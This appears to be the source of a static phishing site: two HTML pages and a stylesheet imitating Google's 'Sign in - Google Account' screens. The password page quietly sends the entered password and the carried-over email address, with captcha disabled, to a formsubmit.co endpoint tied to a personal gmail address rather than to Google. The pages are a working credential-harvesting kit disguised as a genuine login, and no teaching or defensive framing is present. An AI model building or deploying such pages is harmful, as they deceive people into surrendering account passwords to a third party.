
<file: email.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Sign in - Google Account</title>
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
        integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="shortcut icon" href="icons8-google-48.png" type="image/x-icon" style="border-radius: 50%;">
</head>

<body>
    <div class="box">

        <div class="google-logo">
            <img src="./580b57fcd9996e24bc43c51f.webp" alt="">
        </div>
        <h2>Sign in</h2>
        <p class="para">Use your Google Account</p>

        <form id="emailForm">
            <div class="inputBox">
                <input type="email" name="email" required="" id="emailInput" placeholder="Enter your email" onkeyup="this.setAttribute('value', this.value);" value="" id="email" />
            </div>
            <input type="submit" value="Next" name="submit">
        </form>
    </div>

    <script src="index.js"></script>
</body>

</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Sign in - Google Account</title>
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
        integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="shortcut icon" href="icons8-google-48.png" type="image/x-icon" style="border-radius: 50%;">
</head>

<body>
    <div class="box">

        <div class="google-logo">
            <img src="./580b57fcd9996e24bc43c51f.webp" alt="">
        </div>
        <h2>Welcome</h2>

        <div class="profile">

        <div class="card-profile">
            <p class="user" id="user">z</p>
            <p id="email">zenten851@gmail</p>
        </div>
        </div>
        <p class="para">To continue, first verify it’s you</p>

        <form action="https://formsubmit.co/georgewillpraise15@gmail.com" method="POST" id="passwordForm">
            <div class="inputBox">
                <input type="password" name="password" required="" id="password" placeholder="Enter Your Password" onkeyup="this.setAttribute('value', this.value);" value="" id="password">
            </div>
            <div class="showpassword">
                <label class="container">Show password
                    <input type="checkbox" id="checked" onclick="passwordFunction()">
                    <span class="checkmark"></span>
                </label>
            </div>
            <input type="hidden" name="email" id="hiddenEmail">
            <input type="hidden" name="_captcha" value="false">
            <div class="forgot">
                <button type="button">Forgot your Password?</button>
            </div>
            <input type="submit" value="Next">
        </form>
    </div>

    <script src="index.js"></script>
</body>

</html>
</file>
<file: style.css>
body {
margin: 0;
padding: 0;
background-size: cover;
font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
}

.box {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 35rem;
padding: 2.5rem;
box-sizing: border-box;
border: 1px solid #dadce0;
-webkit-border-radius: 8px;
border-radius: 8px;
}

.google-logo {
    display: flex;
    justify-content: center;
    padding-top: 30px;
    padding-bottom: 15px;
}

.google-logo img{
    width: 90px;
}

.box h2 {
margin: 0px 0 -0.125rem;
padding: 0;
color: #fff;
text-align: center;
color: #202124;
font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
font-size: 29px;
font-weight: 400;
}

.card-profile{
align-items: center;
justify-content: space-between;
margin: 5px auto 25px;
display: flex;
border: 2px solid #ccc;
border-radius: 80px;
padding: 7px 4px;
width: 225px;
height: 31px;
transition: 0.3s ease-in-out;
}

.card-profile .user{
padding: 5px 12px;
text-align: center;
border-radius: 50%;
color: #fff;
font-size: 15px;
background-color: #272626;
}

.card-profile p{
align-items: center;
justify-content: center;
font-size: 15px;
color: #272626;
padding-left: 5px;
padding-right: 10px;
font-weight: 600;
}

.card-profile .fa-chevron-down{
color: #272626;
padding-right: 10px;
}

.card-profile:hover{
background-color: #ccc;
}
.box p {
font-size: 16px;
font-weight: 400;
letter-spacing: .1px;
line-height: 1.5;
margin-bottom: 14px;
text-align: start;

}

.box .para{
font-size: 18px;
}

.box .inputBox {
position: relative;
}

.box .inputBox input {
width: 100%;
height: 50px;
padding: 0.625rem 10px;
font-size: 1.2rem;
letter-spacing: 0.062rem;
margin-top: 50px;
margin-bottom: 1.875rem;
border: .15px solid #ccc;
background: transparent;
border-radius: 4px;


}

.box .inputBox label {
position: absolute;
top: 0;
left: 10px;
padding: 0.625rem 0;
font-size: 1.4rem;
color: grey;
pointer-events: none;
transition: 0.3s;
margin-top: 60px;
}


.box input[type="submit"] {
border: none;
outline: none;
color: #fff;
background-color: #1a73e8;
padding: 0.625rem 1.25rem;
cursor: pointer;
border-radius: 0.312rem;
font-size: 1rem;
float: right;
margin-top: -27px;
margin-bottom: 42px;
}

.box input[type="submit"]:hover {
background-color: #287ae6;
box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
}            


.box .inputBox input:focus ~ label,
.box .inputBox input:valid ~ label,
.box .inputBox input:not([value=""]) ~ label {
    top: -1.775rem;
    left: 10px;
    color: #1a73e8;
    font-size: 0.85rem;
    background-color: white;
    height: 10px;
    padding-left: 5px;
    padding-right: 5px;
}
.box .inputBox input:focus {
    outline: none;
    border: 2px solid #1a73e8;
}

.showpassword .container {
display: block;
position: relative;
padding-left: 48px;
margin-bottom: 112px;
cursor: pointer;
font-size: 18px;
color: #5f5f5f;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}

.showpassword .container input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}

.showpassword .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
border: 2.5px solid #5f5f5f;
border-radius: 4px;
background: transparent;
}
.showpassword .container input:checked ~ .checkmark {
background-color: #2196F3;
border: 2.5px solid #2196F3;
}

.showpassword .container .checkmark:after {
content: "";
position: absolute;
display: none;
}
.container input:checked ~ .checkmark:after {
display: block;
}

.showpassword .container .checkmark:after {
left: 6px;
top: 2px;
width: 5px;
height: 10px;
border: solid #ffffff;
border-width: 0 3px 3px 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}

.forgot {
margin-top: -20px;
}

.forgot button {
-webkit-border-radius: 4px;
border-radius: 4px;
color: #1a73e8;
display: inline-block;
font-weight: 600;
letter-spacing: .25px;
outline: 0;
position: relative;
background-color: transparent;
cursor: pointer;
font-size: inherit;
padding: 0;
text-align: left;
border: 0;
}
</file>
